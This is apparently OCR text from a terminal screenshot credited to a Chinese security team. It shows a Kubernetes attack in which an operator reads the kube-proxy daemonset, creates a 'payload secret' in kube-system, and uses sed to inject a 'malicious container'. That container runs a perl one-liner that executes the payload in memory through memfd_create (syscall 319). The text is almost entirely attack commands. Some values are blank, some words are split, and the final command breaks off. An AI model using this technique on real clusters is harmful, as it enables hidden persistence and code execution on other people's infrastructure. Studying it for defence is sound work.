 [r00t@master ~]$ volume_line_num=$(kubectl --kubeconfig /home/r00t/.kube/config -n kube-system get daemonsets kube-proxy -o yaml |
awk '/ volumes:/{print NR}')
[r00t@master ~]$
[r00t@master ~]$ image=$(kubectl --kubeconfig /home/r00t/.kube/config -n kube-system get daemonsets kube-proxy -o yaml | grep " ima
ge:" | awk '{print $2}')
[r00t@master ~]$
[r00t@master ~]$ # create payload secret
[r00t@master ~]$ cat << EOF | kubectl --kubeconfig /home/r00t/.kube/config apply -f -
> apiVersion: v1
> kind: Secret
> metadata:
>   name: $secret_name
>   namespace: kube-system
> type: Opaque
> data:
>   $secret_data_name:
> EOF
secret/proxy-cache created
[r00t@master ~]$
[r00t@master ~]$ # assume that ctr_line_num < volume_line_num
[r00t@master ~]$ # otherwise you should switch the two sed commands below
[r00t@master ~]$
[r00t@master ~]$ # inject malicious container into kube-proxy pod
[r00t@master ~]$ kubectl --kubeconfig /home/r00t/.kube/config -n kube-system get daemonsets kube-proxy -o yaml \
>   | sed "$volume_line_num a\ \ \ \ \ \ - name: $volume_name\n        hostPath: path: type: Directory\n" \
>   | sed "$ctr_line_num a\ \ \ \ \ \ - name: $ctr_name\n        image: $image\n        imagePullPolicy: IfNotPresent\n        comm
and: [\"sh\"]\n        args: [\"-c\", \"echo \$$payload_name | perl -e 'my \$n=qq(); my \$fd=syscall(319, \$n, 1); open(\$FH, qq(>&
=\$fd); select((select(\$FH), \$|=1)[0]); print \$FH pack q/H*/, <STDIN>; my \$pid = fork(); if (0 != \$pid) { wait }; if (0 == \
公众号 · 东方隐侠安全团队